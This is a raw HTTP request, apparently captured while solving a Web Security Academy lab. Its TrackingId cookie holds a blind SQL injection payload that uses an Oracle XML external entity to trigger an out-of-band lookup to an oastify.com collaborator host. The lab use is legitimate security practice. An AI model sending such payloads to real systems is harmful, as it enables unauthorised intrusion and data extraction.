 GET /filter?category=Gifts HTTP/2
Host: 0afa00ec038eaaf680e50836008d00ab.web-security-academy.net
Cookie: TrackingId=NLgAexw5KQ0oD19W' UNION SELECT
EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!EN
TITY+%25+remote+SYSTEM+"http%3a//wzzc5oobepon6dpqebwf7hy7cyip6fu4.oastify.com/">+%25remot
e%3b]>'),'/l') FROM dual--; session=OZIqa2ggoch40V3c5yFN4gR05MaRM6DR
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0afa00ec038eaaf680e50836008d00ab.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers